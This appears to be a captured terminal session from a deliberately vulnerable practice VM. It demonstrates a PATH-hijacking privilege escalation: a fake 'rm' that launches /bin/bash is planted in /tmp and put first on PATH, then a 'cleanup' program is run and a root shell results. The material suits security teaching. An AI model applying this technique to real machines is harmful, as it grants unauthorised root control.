 root@vulnbox-VirtualBox: /tmp
vul...
us...
ro...
vul...
ro...
user@vulnbox-VirtualBox:~$ cd /tmp
user@vulnbox-VirtualBox:/tmp$ echo "/bin/bash" > rm
user@vulnbox-VirtualBox:/tmp$ chmod 777 rm
user@vulnbox-VirtualBox:/tmp$ export PATH=/tmp:$PATH
user@vulnbox-VirtualBox:/tmp$ cd /
user@vulnbox-VirtualBox:/$ ./cleanup
root@vulnbox-VirtualBox:/tmp# whoami
root
root@vulnbox-VirtualBox:/tmp#